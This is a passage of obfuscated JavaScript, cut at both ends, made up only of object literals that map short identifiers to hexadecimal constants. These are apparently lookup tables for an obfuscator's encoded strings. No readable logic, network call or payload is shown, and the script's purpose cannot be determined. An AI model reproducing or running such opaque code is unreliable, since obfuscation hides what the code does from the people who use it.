L:0x702,dF:0x553,dv:0x7da,dp:0xa93,dR:0xa94,dI:0x5cb,dd:0x8a2,db:0x793,dX:0x7cb,df:0x6be,dy:0x7e2,dz:0x7c7,dx:0xa4e,dK:0xa4a,di:0x664,dJ:0x219,dE:0x245,du:0x89,dC:0x113,dH:0xe7,dU:0x26b,dj:0x366,dZ:0x127,dY:0x3c9,dV:0x3a4,dM:0x12d,dT:0x1a,dn:0x125,dm:0x1fc,dg:0x1a0,dq:0x8c7,b0:0x9f5,b1:0xa7b,b2:0xa10,b3:0x8c4,b4:0x2e3,b5:0x58d,b6:0x75a,b7:0x43e,b8:0x49b,b9:0x436,bh:0x561,bt:0x3c3,bA:0x103,be:0x5f6,bW:0x41b,bQ:0x664,bl:0x7f8,bO:0x63e,ba:0x578,bk:0x7c2,bG:0x697,bD:0x8df,bN:0x5a2,bs:0x9c1,bP:0x2ce,bc:0x255,bB:0x55,bS:0x3cd,bw:0x583,br:0x518,bL:0x4d7,bF:0x51c,bv:0x129,bp:0x379,bR:0x4fa,bI:0x248,bd:0x458,bb:0x68a,bX:0x76b,bf:0x88a,by:0x6ab,bz:0x7a3,bx:0x31f,bK:0xa0,bi:0x9c,bJ:0xb5,bo:0x4ea,bE:0x6b8,bu:0x59a,bC:0x624,bH:0x5e2,bU:0x916,bj:0x734,bZ:0xbb8,bY:0x830,bV:0x51f,bM:0x4ca,bT:0x3d7,bn:0x4b4,bm:0x2e5,bg:0x5ab,bq:0x550,X0:0x80d,X1:0x7cf,X2:0x2d8,X3:0x17c,X4:0xc2,X5:0x4b,X6:0x13d,X7:0x60,X8:0x9a,X9:0x1a4,Xh:0x156,Xt:0x1bf,XA:0x29f,Xe:0xf4,XW:0xf7,XQ:0x14e,Xl:0x500,XO:0x391,Xa:0x532,Xk:0x497,XG:0x722,XD:0x465,XN:0x672,Xs:0x74a,XP:0x3cb,Xc:0x2ae,XB:0x55d,XS:0x30,Xw:0x172,Xr:0x188,XL:0xc7,XF:0x2d,Xv:0xed,Xp:0x8a,XR:0x185,XI:0x4b2,Xd:0x4e9,Xb:0x42c,XX:0x344,Xf:0x799,Xy:0x1da,Xz:0x288,Xx:0x1be,XK:0x1ae,Xi:0x3fa,XJ:0x269,Xo:0x110,XE:0x313,Xu:0x18,XC:0x5e7,XH:0x761,XU:0x6f8,Xj:0x5fb,XZ:0x630,XY:0x64a,XV:0x499,XM:0x68d,XT:0x8f2,Xn:0x24b,Xm:0x4b1,Xg:0x350,Xq:0x2e6,f0:0x549,f1:0xb3,f2:0x103,f3:0x159,f4:0x9,f5:0x791,f6:0x6a5,f7:0x71b,f8:0x933,f9:0x688,fh:0x4ae,ft:0x2e5,fA:0x3bd,fe:0x377,fW:0x357,fQ:0x55f,fl:0x399,fO:0x2a9,fa:0x4fc,fk:0x6c5,fG:0x8c6,fD:0x70d,fN:0x4fe,fs:0x202,fP:0x314,fc:0x599,fB:0x278,fS:0x2dc,fw:0x463,fr:0x530,fL:0x452,fF:0x4e3,fv:0x64e,fp:0x621,fR:0x3b0,fI:0x3c5,fd:0x485,fb:0x867,fX:0x7de,ff:0x60e,fy:0xa2e,fz:0x7a7,fx:0x5b1,fK:0x4b7,fi:0x864,fJ:0x498,fo:0x6ee,fE:0x5c9,fu:0x5d3,fC:0x42e,fH:0x9ae,fU:0x706,fj:0x43a,fZ:0x691,fY:0x7d0,fV:0x2f4,fM:0x6c7,fT:0x43f,fn:0x567,fm:0x3a5,fg:0x638,fq:0x4b5,y0:0x317,y1:0x295,y2:0x4ea,y3:0x781,y4:0x7c2,y5:0x7f1,y6:0x4ef,y7:0x34a,y8:0x1d1,y9:0x228,yh:0x3ce,yt:0x7f3,yA:0x537,ye:0x52e,yW:0x7ee,yQ:0x7db,yl:0x872,yO:0x75a,ya:0x911,yk:0x7b5,yG:0x6e5,yD:0x72e,yN:0x650,ys:0x96d,yP:0x745,yc:0x435,yB:0x570,yS:0x45f,yw:0x3e8,yr:0x5a2,yL:0x43d,yF:0x34e,yv:0x121,yp:0x1d0,yR:0x235,yI:0x16e,yd:0x1dd,yb:0x6e,yX:0x207,yf:0x258,yy:0x78b,yz:0xa74,yx:0xa96,yK:0x7ef,yi:0x1b8,yJ:0x3ce,yo:0x5d3,yE:0x5a9,yu:0x3e9,yC:0x792,yH:0x6ec,yU:0x682,yj:0x517,yZ:0x99d,yY:0x647,yV:0x44e,yM:0x4dc,yT:0x5ff,yn:0x866,ym:0x601,yg:0x33c,yq:0x615,z0:0x3b1,z1:0x516,z2:0x218,z3:0x30d,z4:0x5f9,z5:0x2ee,z6:0x4f3,z7:0x57e,z8:0x33a,z9:0x661,zh:0x4f8,zt:0x687,zA:0x5fb,ze:0x415,zW:0xfd,zQ:0x28b,zl:0x3bf,zO:0x233,za:0x35b,zk:0x536,zG:0x6ad,zD:0x459,zN:0x82f,zs:0x69a,zP:0xfa,zc:0x1fa,zB:0x100,zS:0x266,zw:0x2aa,zr:0x21,zL:0x13e,zF:0x20,zv:0x16a,zp:0x6f7,zR:0x762,zI:0x959,zd:0x5e8,zb:0x774,zX:0x6de,zf:0x92e,zy:0x7bb,zz:0x604,zx:0x7ee,zK:0x923,zi:0x6df,zJ:0x5e6,zo:0x98c,zE:0x32f,zu:0x341,zC:0x840,zH:0x5f9,zU:0x7ce,zj:0x611,zZ:0x9ff,zY:0x961,zV:0x739,zM:0x214,zT:0x1a2,zn:0x46,zm:0x1ee,zg:0x66f,zq:0x633,x0:0x78d,x1:0x980,x2:0x1b7,x3:0x23b,x4:0x311,x5:0x3af,x6:0x723,x7:0x70a,x8:0x96f,x9:0x5a1,xh:0x90d,xt:0x0,xA:0x254,xe:0x68,xW:0x34c,xQ:0x121,xl:0x647,xO:0x713,xa:0x6f1,xk:0x8f5,xG:0xb50,xD:0x63f,xN:0x8ef,xs:0x743,xP:0xd6,xc:0x135,xB:0x2d1,xS:0x9a,xw:0x2b4,xr:0x402,xL:0x5f9,xF:0x462,xv:0x279,xp:0x81,xR:0x200,xI:0x352,xd:0x13a,xb:0x50f,xX:0x3d5,xf:0x2d4,xy:0x541,xz:0x151,xx:0x371,xK:0x27e,xi:0x4cc,xJ:0xc,xo:0x19f,xE:0x8a,xu:0x19,xC:0x79,xH:0x2a8,xU:0x563,xj:0x701,xZ:0x3cd,xY:0x4c2,xV:0xa78,xM:0xa03,xT:0xb31,xn:0x904,xm:0x195,xg:0x6ac,xq:0x49d,K0:0x573,K1:0x282,K2:0x2fe,K3:0x598,K4:0x422,K5:0x630,K6:0x3de,K7:0x1cd,K8:0x5ad,K9:0x494,Kh:0x99,Kt:0x285,KA:0x212,Ke:0xe2,KW:0x944,KQ:0x645,Kl:0x733,KO:0xa02,Ka:0x7e0,Kk:0x4df,KG:0x363,KD:0x646,KN:0x663,Ks:0x508,KP:0x588,Kc:0x4a6,KB:0x33e,KS:0x794,Kw:0x514,Kr:0x50d,KL:0x3d3,KF:0x617,Kv:0x619,Kp:0x433,KR:0x358,KI:0x1f6,Kd:0x459,Kb:0x140,KX:0x4f3,Kf:0x270,Ky:0x2e1,Kz:0x5b5,Kx:0x7a1,KK:0x5d9,Ki:0x67d,KJ:0x812,Ko:0x120,KE:0x5d,Ku:0x1e0,KC:0x42f,KH:0x244,KU:0x40b,Kj:0x1f8,KZ:0x21b,KY:0xae0,KV:0x983,KM:0x8aa,KT:0x5ea,Kn:0x821,Km:0x460,Kg:0x69c,Kq:0x4d9,i0:0x961,i1:0x421,i2:0x7eb,i3:0xa11,i4:0x592,i5:0x86e,i6:0x8c8,i7:0x78,i8:0x2b8,i9:0xf2,ih:0x152,it:0x289,iA:0x5bd,ie:0x5bb,iW:0x5de,iQ:0x551,il:0x4fb,iO:0x2a1,ia:0x782,ik:0x433,iG:0xb8,iD:0x1e0,iN:0x54,is:0x2ca,iP:0x77,ic:0x43b,iB:0x5a2,iS:0x1a7,iw:0x2b8,ir:0x51b,iL:0x56d,iF:0x65c,iv:0x34e,ip:0x159,iR:0x422,iI:0x1cb,id:0x590,ib:0x39f,iX:0x39,iy:0x292,iz:0x9d,ix:0x2a7,iK:0x105,ii:0x94,iJ:0x59,io:0x82,iE:0x5f,iu:0x5e0,iC:0x5fa,iH:0x771,iU:0x325},vM={t:0x5e6,A:0xae,e:0x349,l:0x311,O:0x28d,a:0x76a,k:0x5ae,G:0x6a7,D:0x6c7,N:0x785,s:0x80e,P:0x5de,c:0x5d2,B:0x5ba,S:0x6d6,w:0x612,r:0x5ad,L:0x7bc,F:0x36c,v:0x5ff,p:0x8f7,R:0x8a7,I:0x9ea,d:0x823,b:0x7e4,X:0x5c1,f:0x6ec,y:0x6c4,z:0x756,x:0x432,K:0xd9,i:0x59d,J:0x339,o:0xb9,E:0x83,u:0x828,C:0x6e3,H:0x8f5,U:0x551,j:0x5e0,Z:0x9f4,Y:0xa11,V:0x775,M:0x86d,T:0x834,n:0x64e,m:0x5c4,g:0x538,q:0x37b,h0:0x658,h1:0x57a,h2:0x6b0,h3:0x472,h4:0x3f0,h5:0x535,h6:0x4ff,h7:0x6d4,h8:0x78a,h9:0x741,hh:0x595,ht:0x6a6,hA:0x628,he:0x8be,hW:0x714,hQ:0x60c,hl:0x797,hO:0x52f,ha:0x58e,hk:0x6f9,hG:0x891,hD:0x5ca,hN:0x871,hs:0x70c,hP:0x799,hc:0x75f,hB:0x5b5,hS:0x4ea,hw:0x6ea,hr:0x32f,hL:0x612,hF:0x5de,hv:0x840,hp:0x4a1,hR:0x3cb,hI:0x597,hd:0x59b,hb:0x2e9,hX:0x720,hf:0x38d},vE={t:0x1cc,A:0x2dd,e:0x2c4,l:0x1d8,O:0x2b0},vi={t:0x139,A:0x9a,e:0x1d,l:0x126},vK={t:0xf5,A:0x2a2,e:0x171,l:0x86},vy={t:0x1d7,A:0x84,e:0x10c,l:0x1b5},vf={t:0x970,A:0x887,e:0x74d,l:0xb11,O:0xa6b,a:0x71d,k:0x7b6,G:0x72f,D:0x6b0,N:0x749,s:0x2a8,P:0x2bd,c:0x370,B:0x76f,S:0x52f,w:0x157,r:0x626,L:0x29c,F:0x67d,v:0x406,p:0x18d,R:0x36d,I:0xd4,d:0xae,b:0x243,X:0xa58,f:0x85b,y:0x9f9,z:0x8b7,x:0x597,K:0x404,i:0x5dc,J:0x84f,o:0x35f,E:0x745,u:0x5fc,C:0x675,H:0x99b,U:0x7a9,j:0x9c0,Z:0x5c6,Y:0x362,V:0x2f1,M:0x3c8,T:0x36e,n:0x76c,m:0x34c,g:0x603,q:0x534,h0:0x6f0,h1:0x4f1,h2:0x21b,h3:0x47f,h4:0x29b,h5:0x4b9,h6:0x564,h7:0x49c,h8:0x7cc,h9:0x6db,hh:0x806,ht:0x395,hA:0x526,he:0x3e6,hW:0x39e,hQ:0x4cf,hl:0x7f6,hO:0x6ae,ha:0x924,hk:0x7c4,hG:0x9ea,hD:0x88c,hN:0x7b8,hs:0xb3d,hP:0x6f6,hc:0x68a,hB:0x281,hS:0x36f,hw:0x500,hr:0x532,hL:0x5e1,hF:0x88d,hv:0x5fe,hp:0x646,hR:0x87c,hI:0x642,hd:0x498,hb:0x6c9,hX:0x45e,hf:0x85f,hy:0x571,hz:0x819,hx:0x635,vy:0x56f,vz:0x8ce,vx:0x8af,vK:0x664,vi:0x75e,vJ:0x7c5,vo:0x5d4,vE:0x328,vu:0x20a,vC:0x351,vH:0x281,vU:0x52e,vj:0x8e8,vZ:0x6e3,vY:0xb86,vV:0x86e,vM:0x8eb,vT:0x979,vn:0x8fd,vm:0x2d7,vg:0xd4,vq:0x1dd,p0:0x324,p1:0x219,p2:0x543,p3:0x53f,p4:0x75f,p5:0x729,p6:0x6bd,p7:0x64e,p8:0x453,p9:0x48d,ph:0x68f,pt:0xaf0,pA:0x7f4,pe:0x842,pW:0xa19,pQ:0xa9f,pl:0x3d6,pO:0x36a,pa:0x7a6,pk:0x507,pG:0x7b1},vv={t:0xdd,A:0x283,e:0x1aa,l:0x1c8},vL={t:0x968,A:0x406,e:0x51a,l:0x673,O:0x69e},vw={t:0x32d,A:0xb2,e:0x1ec,l:0x359,O:0x13d},vN={t:0x99,A:0xb5,e:0x15,l:0xd1},vD={t:0x1b6,A:0x55,e:0x105,l:0x100},vG={t:0x79,A:0x5e7,e:0x6d,l:0x12c},vk={t:0x8ca,A:0x75b,e:0xb5a,l:0x93e,O:0x6e2,a:0x114,k:0x34d,G:0x1a0,D:0x2fd,N:0x2b4,s:0x55,P:0x267,c:0x195,B:0xb4,S:0x70,w:0x1d2,r:0xc8,L:0x27c,F:0x2ae,v:0x23e,p:0x21d,R:0x314,I:0x5a7,d:0x63c,b:0x468,X:0x58d,f:0x53d,y:0x383,z:0x795,x:0x5a0,K:0x287,i:0x3d1,J:0x17a,o:0x1bd,E:0x14a,u:0x332,C:0x3db,H:0x2de,U:0x1ed,j:0x142},vW={t:0x68,A:0x8b,e:0x1d0,l:0x95},ve={t:0xab,A:0x1f0,e:0x4a,l:0x54d},vt={t:0x128,A:0x56,e:0x92,l:0x5be},vh={t:0x6a6,A:0x908,e:0x899,l:0x888,O:0x785,a:0x5f2,k:0x538,G:0x6c5,D:0x45e,N:0x338,s:0x22c,P:0x12c,c:0xea,B:0x1c8,S:0x84,w:0x430,r:0x46b,L:0x3af,F:0x5d2,v:0x28e,p:0x84a,R:0x80b,I:0x943,d:0x58a,b:0x7ef,X:0x337,f:0x175,y:0x85,z:0x324,x:0x1fa,K:0x689,i:0x438,J:0x3d4,o:0x5d8,E:0x3ba,u:0x50,C:0x292,H:0x98,U:0xf3,j:0x127,Z:0x2a1,Y:0x76,V:0x1f8,M:0x4c1,T:0x118,n:0x233,m:0x7f,g:0x8c,q:0x18f,h0:0x2a5,h1:0x2e3,h2:0x300,h3:0x238,h4:0x4b,h5:0x69,h6:0x2c5,h7:0x2f,h8:0x1,h9:0xf8,hh:0x28c,ht:0x207,hA:0x67e,he:0x47b,hW:0x73d,hQ:0x4cc,hl:0x401,hO:0x5cc,ha:0x3cc,hk:0x282,hG:0x3b7,hD:0x873,hN:0x5b3,hs:0x3bd,hP:0x383,hc:0x748,hB:0xb9,hS:0x15a,hw:0x141,hr:0x2d2,hL:0x40c,hF:0x505,hv:0x4a9,hp:0x2a8,hR:0x1cc,hI:0x1c2,hd:0x270,hb:0x25c,hX:0xe9,hf:0x38,hy:0x17,hz:0x7f0,hx:0x7ce,vt:0xae7,vA:0x80d,ve:0x86e,vW:0x713,vQ:0x4d7,vl:0x263,vO:0x61a,va:0x464,vk:0xa45,vG:0x7ed,vD:0x5fe,vN:0x71b,vs:0x5ec,vP:0x50e,vc:0x59d,vB:0x648,vS:0x73f,vw:0x791},v8={t:0xd,A:0x376,e:0x121,l:0x152},v7={t:0xa1,A:0x182,e:0xb8,l:0x102},v6={t:0xa8,A:0x18b,e:0x163,l:0x4e5},v5={t:0x68,A:0x9e,e:0xbd,l:0x1bb},v4={t:0x63b,A:0x641,e:0x5f8,l:0x543,O:0x688,a:0x270,k:0x3a1,G:0x138,D:0x4e5,N:0x396,s:0x906,P:0x9f8,c:0x505,B:0x820,S:0x79c,w:0x520,r:0x2b6,L:0x2c9,F:0x4a2,v:0x1fe,p:0x6e6,R:0x77b,I:0x8a9,d:0x6d1,b:0x8cb,X:0x2b7,f:0x1d3,y:0xb7,z:0x350,x:0xc0,K:0x103,i:0x24,J:0x69,o:0x1fe,E:0x225,u:0x531,C:0x57c,H:0x641,U:0x3c7,j:0x775,Z:0xbe,Y:0x23b,V:0xf8,M:0x35b,T:0x494,n:0x6f4,m:0x957,g:0x6e2,q:0x8f1,h0:0x4d1,h1:0x12,h2:0x84,h3:0x30f,h4:0x81,h5:0x25c,h6:0x255,h7:0x2fa,h8:0x508,h9:0x165,hh:0x424,ht:0x21a,hA:0xb2,he:0xfa,hW:0x22c,hQ:0x1cd,hl:0x5ee,hO:0x324,ha:0x339,hk:0x533,hG:0x237,hD:0x113,hN:0x2ab,hs:0x398,hP:0x28b,hc:0x105,hB:0x28d,hS:0x649,hw:0x3e2,hr:0x6b6,hL:0x410,hF:0x1d9,hv:0x293,hp:0x61,hR:0x4c0,hI:0x78,hd:0x373,hb:0xf6,hX:0x26a,hf:0xdd,hy:0x60,hz:0x19d,hx:0x63,v5:0x57,v6:0xc4,v7:0x30e,v8:0x294,v9:0x3b6,vh:0x380,vt:0x18b,vA:0x2f,ve:0x116,vW:0xb0,vQ:0xd6,vl:0x172,vO:0x368,va:0x2c7,vk:0xb9,vG:0x268,vD:0x484,vN:0x1eb,vs:0x10d,vP:0x337,vc:0x159,vB:0x8},v3={t:0x26d,A:0x26f,e:0xe,l:0x2aa,O:0x2d7,a:0x158,k:0x77,G:0x212,D:0x7c,N:0x207,s:0x293,P:0x3af,c:0x332,B:0x9b,S:0x142,w:0x3fb,r:0x5fa,L:0x443,F:0x7b0,v:0x3c5,p:0x5be,R:0x56c,I:0x5e2,d:0x553,b:0x4ef,X:0x1fb,f:0x405,y:0x3e2,z:0x47e,x:0x1b5,K:0x252,i:0x4c5,J:0x452,o:0x236,E:0x42c,u:0x138,C:0x117,H:0x3c3,U:0x110,j:0x11c,Z:0x434,Y:0x513,V:0x607,M:0x788,T:0x73c,n:0x699,m:0x68c,g:0x412,q:0x5c0,h0:0x4e6,h1:0x109,h2:0x4ac,h3:0x4be,h4:0x3bb,h5:0x174,h6:0x6ec,h7:0x830,h8:0x72e,h9:0x979,hh:0x7ba,ht:0x691,hA:0x1c6,he:0x31f,hW:0x3de,hQ:0x60b,hl:0x5a2,hO:0x5e1,ha:0x6fa,hk:0x8a2,hG:0x188,hD:0xb3,hN:0x14a,hs:0x105,hP:0x88,hc:0x7d9,hB:0x92a,hS:0x6cc,hw:0xa7d,hr:0x8d1,hL:0x4b5,hF:0x615,hv:0x4b7,hp:0x728,hR:0x817,hI:0x5c2,hd:0x5e9,hb:0x769,hX:0x5ab,hf:0x834,hy:0x95a,hz:0x9d2,hx:0x8e8,v4:0xbc8,v5:0xa38,v6:0x305,v7:0x46b,v8:0x1a0,v9:0x177,vh:0xf9,vt:0xb4,vA:0xd,ve:0x1b2,vW:0xc0,vQ:0x256,vl:0xa6e,vO:0xabd,va:0x9bf,vk:0x9e4,vG:0xa04,vD:0x396,vN:0x8e6,vs:0x4db,vP:0x4d6,vc:0x631,vB:0x409,vS:0x545,vw:0x48f,vr:0x357,vL:0x1a3,vF:0x2a2,vv:0x4f,vp:0x260,vR:0x89,vI:0x381,vd:0x5c6,vb:0x887,vX:0x4e9,vf:0x592,vy:0x4ce,vz:0x3ae,vx:0x318,vK:0x2a8,vi:0xc2,vJ:0x7d4,vo:0x3dc,vE:0x803,vu:0x5f6,vC:0x6c7,vH:0x1d8,vU:0x1ba,vj:0x211,vZ:0x3df,vY:0x26f,vV:0x2c2,vM:0x9,vT:0x73,vn:0x273,vm:0x3c7,vg:0x6e6,vq:0xb1b,p0:0xb77,p1:0xa7f,p2:0x8d1,p3:0x9d5,p4:0x7d3,p5:0x6a5,p6:0x6f1,p7:0x9e1,p8:0xa34,p9:0x7fb,ph:0xa9d,pt:0x997,pA:0x96d,pe:0x9e5,pW:0x6d7,pQ:0x938,pl:0x809,pO:0x86f,pa:0xc79,pk:0x980,pG:0x712,pD:0x9c0,pN:0x8ea,ps:0x282,pP:0x5c,pc:0xf4,pB:0x2a7,pS:0x936,pw:0x8ec,pr:0x785,pL:0x875,pF:0x679,pv:0x7da,pp:0x6af,pR:0x4cc,pI:0x2e8,pd:0x525,pb:0x8f3,pX:0xaad,pf:0x8f0,py:0x9cd,pz:0x9a9,px:0x2f1,pK:0x33b,pi:0x14e,pJ:0x18f,po:0x76,pE:0x4d,pu:0x264,pC:0x4b,pH:0x298,pU:0x208,pj:0x912,pZ:0x8cb,pY:0x580,pV:0x6ba,pM:0x933,pT:0x1e3,pn:0x2d8,pm:0x380,pg:0x3f7,pq:0x606,R0:0x4b6,R1:0x32e,R2:0x4ae,R3:0x37f,R4:0x655,R5:0xab6,R6:0x7f9,R7:0x82f,R8:0x8ee,R9:0x74b,Rh:0x99f,Rt:0x5d9,RA:0x5d1,Re:0x79f,RW:0x260,RQ:0x2ec,Rl:0x6a,RO:0x55,Ra:0x5f,Rk:0xa9c,RG:0x924,RD:0x936,RN:0x7bb,Rs:0xa26,RP:0x665,Rc:0x764,RB:0x550,RS:0x9ec,Rw:0x5b9,Rr:0x7cb,RL:0x824,RF:0xaa7,Rv:0x842,Rp:0x4db,RR:0x30b,RI:0x9a,Rd:0x270,Rb:0xb,RX:0x906,Rf:0x868,Ry:0xaa7,Rz:0x99c,Rx:0x804},FM={t:0x2e,A:0x5e6,e:0x11e,l:0x169},FV={t:0x1a5,A:0xa8,e:0x19e,l:0x568},FY={t:0x75,A:0xac,e:0x189,l:0x6a9},FZ={t:0xc7,A:0x132,e:0xd1,l:0x1ec},FJ={t:0x191,A:0x17,e:0x450,l:0x267,O:0x63,a:0x5cb,k:0x73c,G:0x703,D:0x5ef,N:0x5c9,s:0x45,P:0x27a,c:0x97,B:0x182,S:0x1e1,w:0x2b3,r:0x30a,L:0x3ac,F:0x53c,v:0x453,p:0x2fd,R:0xdd,I:0xc1,d:0x293,b:0x1ae,X:0x124,f:0x51,y:0x46,z:0x2e3,x:0xde,K:0x9c,i:0xb7,J:0x37d,o:0x177,E:0x507,u:0x6c6,C:0x38e,H:0x513,U:0x624,j:0x146,Z:0xda,Y:0xe4,V:0x1be,M:0xc4,T:0x46a,n:0x568,m:0x36d,g:0x3d9,q:0x24f,h0:0x4e,h1:0x1e2,h2:0xb3,h3:0x12a,h4:0x439,h5:0x3cc,h6:0x573,h7:0x28a,h8:0x3d9,h9:0x633,hh:0x564,ht:0x47a,hA:0x810,he:0x6e7,hW:0x5b9,hQ:0x62f,hl:0x4b9,hO:0x64a,ha:0x334,hk:0x273,hG:0x19c,hD:0x397,hN:0x3f3,hs:0x272,hP:0x25,hc:0x206,hB:0xa6,hS:0x109,hw:0x129,hr:0x115,hL:0x50,hF:0xc7,hv:0x2a6,hp:0x1a9,hR:0x71f,hI:0x4a1,hd:0x944,hb:0x68f,hX:0x840,hf:0x251,hy:0x297,hz:0x31,hx:0x269,Fo:0x119,FE:0x2ab,Fu:0x13d,FC:0x415,FH:0x276,FU:0x2e8,Fj:0x1eb,FZ:0x125,FY:0x31,FV:0x80,FM:0x141},Fz={t:0x11e,A:0x3a,e:0x166,l:0xd6},Ff={t:0x56,A:0x45,e:0xd8,l:0x5e9},FR={t:0x68e,A:0x3d8,e:0x291,l:0x140,O:0x238,a:0x521,k:0x745,G:0x5b3,D:0x922,N:0x7b7,s:0x2a8,P:0x314,c:0x51c,B:0x409,S:0x52f,w:0x14c,r:0x37a,L:0x4dd,F:0x489,v:0x29e,p:0x4bc,R:0x570,I:0x64c,d:0x5ff,b:0x431,X:0x77d,f:0x93b,y:0x506,z:0x4b9,x:0x741,K:0x7c1,i:0x589,J:0x575,o:0x52a,E:0x623,u:0x4d4,C:0x769,H:0x92c,U:0x723,j:0x8d6,Z:0x551,Y:0x6f2,V:0x63e,M:0x5ba,T:0x801,n:0x483,m:0x6ec,g:0x386,q:0x689,h0:0x5cd,h1:0x7aa,h2:0x6fc,h3:0x6d6,h4:0x83b,h5:0x7ac,h6:0x561,h7:0x804,h8:0x58d,h9:0xacb,hh:0x65e,ht:0x706,hA:0x4a2,he:0x69e,hW:0x820,hQ:0x58b,hl:0x37d,hO:0x1f1,ha:0x72,hk:0x161,hG:0x145,hD:0x11,hN:0x79,hs:0x256,hP:0x1b4,hc:0x19b,hB:0x7b6,hS:0x980,hw:0x8e7,hr:0x9a5,hL:0x75e,hF:0x3ca,hv:0x39f,hp:0x7c1,hR:0x65f,hI:0x6a5,hd:0x40b,hb:0x508,hX:0x7ab,hf:0x699,hy:0x948,hz:0x9b9,hx:0xc00,FI:0x6dd,Fd:0x97e,Fb:0x813,FX:0x7f0,Ff:0x873,Fy:0x7f7,Fz:0x747,Fx:0xa3c,FK:0xa20,Fi:0x9d9,FJ:0x7a2,Fo:0x933,FE:0x35e,Fu:0x6d7,FC:0x333,FH:0x384,FU:0x5bd,Fj:0x862,FZ:0x6fa,FY:0x6b9,FV:0x6a8,FM:0x538,FT:0x829,Fn:0x6c6,Fm:0x53d,Fg:0x7ee,Fq:0x8c5,v0:0x991,v1:0xa4d,v2:0x952,v3:0x902,v4:0x91e,v5:0xa60,v6:0x94e,v7:0x781,v8:0x9ba,v9:0x815,vh:0x515,vt:0x4ef,vA:0x4c0,ve:0x624,vW:0x512,vQ:0x264,vl:0x5a2,vO:0x75d,va:0x6c4,vk:0x619,vG:0x3fe,vD:0x267,vN:0x32a,vs:0x63a,vP:0x4,vc:0x27d,vB:0x244,vS:0xee,vw:0x325,vr:0x507,vL:0x2ff,vF:0x45e,vv:0x309,vp:0x39f,vR:0x5a7,vI:0x8dd,vd:0x983,vb:0xabe,vX:0x81b,vf:0x49,vy:0x5,vz:0x28,vx:0x287,vK:0x174,vi:0x723,vJ:0x666,vo:0x488,vE:0x4fc,vu:0x6ec,vC:0x86a,vH:0xa0e,vU:0x8de,vj:0x823,vZ:0x709,vY:0x830,vV:0x7c0,vM:0x5d7,vT:0x6b0,vn:0x61f,vm:0x41b,vg:0x4e9,vq:0x726,p0:0x695,p1:0x655,p2:0x6a3,p3:0x627,p4:0x669,p5:0x567,p6:0x82f,p7:0x664,p8:0x9c4,p9:0x94a,ph:0x81b,pt:0x8e6,pA:0xbe0,pe:0xa21,pW:0x84c,pQ:0x92d,pl:0x76c,pO:0x83f,pa:0x7fc,pk:0x7a7,pG:0x69c,pD:0x3b2,pN:0x229,ps:0x563,pP:0x1f4,pc:0x2fd,pB:0x199,pS:0x8d,pw:0x7,pr:0x205,pL:0x1fb,pF:0x36b,pv:0x3ae,pp:0x17d,pR:0x5e9,pI:0x2ad,pd:0xd3,pb:0x112,pX:0x119,pf:0x586,py:0x36d,pz:0x63e,px:0x642,pK:0x4f4,pi:0x94d,pJ:0x6aa,po:0xca,pE:0x1d7,pu:0x248,pC:0x165,pH:0x6dd,pU:0x556,pj:0x5f1,pZ:0x6b1,pY:0x36d,pV:0x6d5,pM:0x580,pT:0x96d,pn:0x831,pm:0x788,pg:0x75,pq:0x192,R0:0x31a,R1:0x204,R2:0x77,R3:0x135,R4:0x59,R5:0xa9,R6:0x115,R7:0x109,R8:0x4f2,R9:0x2fa,Rh:0x415,Rt:0x2e4,RA:0xf2,Re:0x247,RW:0x19f,RQ:0x146,Rl:0xea,RO:0x326},LV={t:0x106,A:0x5dc,e:0x14b,l:0x11d},LY={t:0x3c,A:0x230,e:0x133,l:0x1c3},LZ={t:0x75d,A:0x53a,e:0x721,l:0x952,O:0x4e0},LU={t:0x61f,A:0x81f,e:0x770,l:0x554,O:0x7b0},LC={t:0x7e7,A:0x637,e:0x5c2,l:0x532,O:0x74a},LE={t:0x4dd,A:0x58c,e:0x5e8,l:0x372,O:0x774},LJ={t:0x379,A:0x437,e:0x6ec,l:0x23d,O:0x31a},LK={t:0x308,A:0x548,e:0x1a0,l:0x4c3,O:0x563},LI={t:0x15a,A:0x89,e:0xf5,l:0x44,O:0x2e8},Lr={t:0xb26,A:0xb65,e:0x87f,l:0xbd5,O:0x9c9},LD={t:0x2a,A:0x4df,e:0x22d,l:0x451,O:0x4b8},LO={t:0x237,A:0x747,e:0x491,l:0x203,O:0x440},LQ={t:0x32a,A:0x51c,e:0x337,l:0x78f,O:0x62a},L9={t:0x58,A:0x30,e:0x1ca,l:0x166},L8={t:0x1d2,A:0x58,e:0x1d5,l:0x19b},L7={t:0x502,A:0x16,e:0x1e8,l:0x1aa},L6={t:0x863,A:0x3d1,e:0x87e,l:0x627,O:0x44c,a:0x662,k:0x61b,G:0x39e,D:0x63f,N:0x3bb,s:0x546,P:0x3e1,c:0x542,B:0x69c,S:0x83d,w:0x5ba,r:0x5a4,L:0x5e3,F:0x46d,v:0x6af,p:0x2fc,R:0x1c1,I:0x1b3,d:0x580,b:0x423,X:0x369,f:0x228,y:0x364,z:0xe4,x:0x3ce,K:0x3fa,i:0x14c,J:0x3ee,o:0x1e6,E:0x63,u:0x643,C:0x722,H:0x832,U:0x692,j:0x6d0,Z:0x97,Y:0x57d,V:0x364,M:0x5b0,T:0x335,n:0x109,m:0x386,g:0x174,q:0xac,h0:0x19c,h1:0x954,h2:0x8e2,h3:0x96a,h4:0x8fb,h5:0x95e,h6:0x711,h7:0x5b9,h8:0x760,h9:0x4e8,hh:0x7f0,ht:0x6ff,hA:0x4e0,he:0x620,hW:0x82b,hQ:0x69d,hl:0x265,hO:0x5c,ha:0x1c7,hk:0x8a,hG:0x172,hD:0x554,hN:0x734,hs:0x485,hP:0x390,hc:0x496,hB:0x535,hS:0x4aa,hw:0x472,hr:0x2c8,hL:0x377,hF:0x3,hv:0x344,hp:0x1c7,hR:0x2d6,hI:0x7e,hd:0x73c,hb:0x81e,hX:0x4c1,hf:0x5ee,hy:0x750,hz:0x496,hx:0x73,L7:0x1bd,L8:0x470,L9:0x27e,Lh:0x5b7,Lt:0x617,LA:0x8cc,Le:0x627,LW:0x42e,LQ:0x580,Ll:0x1a8,LO:0x3b4,La:0x2c5,Lk:0x58c,LG:0x231,LD:0x4bf,LN:0x402,Ls:0x239,LP:0x504,Lc:0x2f5,LB:0x719,LS:0x71a,Lw:0x51d,Lr:0x2f6,LL:0x3a0,LF:0x316,Lv:0x206,Lp:0x60e,LR:0x4b6,LI:0x477,Ld:0x6dc,Lb:0x627,LX:0x846,Lf:0xa63,Ly:0xaf1,Lz:0x7a1,Lx:0x8f3,LK:0x634},L5={t:0x516,A:0x2ba,e:0x38c,l:0x5da,O:0x13f,a:0x24c,k:0x1d0,G:0x461,D:0x688,N:0x295,s:0x